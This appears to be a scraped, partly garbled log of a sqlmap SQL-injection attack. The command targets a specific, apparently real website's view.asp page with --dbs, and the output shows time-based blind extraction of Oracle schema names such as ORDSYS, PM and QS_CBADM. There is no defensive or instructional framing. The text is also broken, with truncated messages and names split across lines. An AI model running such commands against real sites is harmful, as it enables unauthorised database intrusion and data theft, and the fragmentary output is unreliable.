 类型 Number
SqlMap - sqlmap.py -u "http://xc.xsunion.com/bszl/view.asp?id=6900" --dbs
[19:26:09] [WARNING] increasing time delay to 18 seconds
[19:26:45] [ERROR] unable to properly validate last character value ('b
bLAPSY
[19:28:43] [ERROR] invalid character detected. retrying..
[19:28:43] [WARNING] increasing time delay to 6 seconds
[19:29:04] [INFO] retrieved:
[19:29:05] [INFO] retrieved: ORDSYS
[19:31:18] [INFO] retrieved:
[19:31:20] [INFO] retrieved: OU
[19:32:29] [ERROR] invalid character detected. retrying..
[19:32:29] [WARNING] increasing time delay to 7 seconds
TLN
[19:34:01] [INFO] retrieved:
[19:34:07] [INFO] retrieved:
[19:34:36] [CRITICAL] unable to connect to the target URL or proxy. sqlm
ing to retry the request
PM
[19:35:31] [INFO] retrieved:
[19:35:32] [INFO] retrieved: QS
[19:36:12] [INFO] retrieved:
[19:36:14] [INFO] retrieved: QS_CBADM
[19:39:03] [INFO] retrieved:
[19:39:04] [INFO] retrieved: QS_